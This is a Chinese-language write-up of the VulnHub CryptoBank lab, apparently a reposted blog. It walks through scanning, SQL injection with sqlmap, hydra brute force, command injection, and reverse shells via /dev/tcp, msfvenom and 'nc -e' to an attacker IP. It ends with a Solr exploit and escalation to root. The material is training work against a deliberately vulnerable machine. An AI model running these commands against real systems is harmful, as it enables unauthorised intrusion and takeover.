今天实践的是vulnhub的CryptoBank镜像,下载地址,https://download.vulnhub.com/cryptobank/CryptoBank.ova,先是用workstatio 2023-1-29 19:13:33 Author: 云计算和网络安全技术实践(查看原文) 阅读量:31 收藏

今天实践的是vulnhub的CryptoBank镜像,

下载地址,https://download.vulnhub.com/cryptobank/CryptoBank.ova,

先是用workstation导入,做地址扫描没扫到地址,

于是又用virtualbox导入,重新做地址扫描,

sudo netdiscover -r 192.168.0.0/24,这回有地址了,187就是,

再继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.187,

有web服务,浏览器访问http://192.168.0.187,

获取到一些用户名信息,先存起来,vim users.txt,

william.d

julius.b

bill.w

john.d

点击登录发现需要用域名,本地添加一下,

192.168.0.187 cryptobank.local

猜测登录页面有sql注入漏洞,上sqlmap,

先用burp suite获取到访问信息,保存到req.txt,

暴破数据库,sqlmap -r req.txt --dbs --batch,

暴破数据表,sqlmap -r req.txt --dbs -D cryptobank --tables --batch,

暴破表项,sqlmap -r req.txt --dbs -D cryptobank -T accounts --dump --batch,

获取到一些密码信息,也存起来,vim pass.txt,

x8CRvHqgPp

8hPx2Zqn4b

zm2gBcaxd3

NqRF4W85yf

LnBHvEhmw3

6X7DnLF5pG

3mwZd896Me

3Nrc2FYJMe

wJWm4CgV26

gFG7pqE5cn

LxZjkK87nu

7HwAEChFP9

用域名对web服务做目录暴破,dirb http://cryptobank.local,

浏览器访问http://cryptobank.local/development,

用之前获取到的用户名和密码信息进行暴破,

hydra -L users.txt -P pass.txt cryptobank.local -f http-get /development,获取到匹配的用户名密码,julius.b/wJWm4CgV26,

继续做目录暴破,dirb http://cryptobank.local/development/ -u julius.b:wJWm4CgV26,

浏览器访问http://cryptobank.local/development/tools,



点击进入执行系统命令的页面,用id/wJWm4CgV26进行测试,

在kali攻击机上造个反弹shell脚本,

msfvenom -p cmd/unix/reverse_bash lhost=192.168.0.188 lport=4444 R,

echo "0<&150-;exec 150<>/dev/tcp/192.168.0.188/4444;sh <&150 >&150 2>&150" > shell.sh,

在kali攻击机上开个web下载服务,python2 -m SimpleHTTPServer,

用wget http://192.168.0.188:8000/shell.sh当用户名进行输入,

再用ls/wJWm4CgV26查一下,确认反弹shell脚本已上传,

在kali攻击机上用msf开个反弹shell监听,

msfconsole

use exploit/multi/handler

set payload cmd/unix/reverse_bash

set lhost 192.168.0.188

set lport 4444

exploit

最后用bash shell.sh当用户名进行输入,反弹shell这就过来了,

转成后台运行再升级成meterpreter的shell,

sessions -u 1,sessions -i 2,

查看到本地端口服务,netstat -antp,172.17.0.1:8983,

做个端口转发,portfwd add -l 8983 -p 8983 -r 172.17.0.1,

浏览器访问发现是solr服务,

查找solr服务可被漏洞利用的信息,

searchsploit solr,searchsploit -m 47572,

把漏洞利用脚本上传到靶机,

cd /tmp,upload /home/kali/47572.py,

转成交互式shell,python3 -c 'import pty; pty.spawn("/bin/bash")',

执行脚本送出反弹shell,

python3 47572.py 172.17.0.1 8983 "nc -e /bin/bash 192.168.0.188 7654",

重新开个nc反弹shell监听,获取到新的反弹shell,

转成交互式shell,python -c 'import pty; pty.spawn("/bin/sh")',

sudo -l查看root权限,确认可以直接切到root,

sudo su root,使用默认密码solr,id确认没问题,

如有侵权请联系:admin#unsafe.sh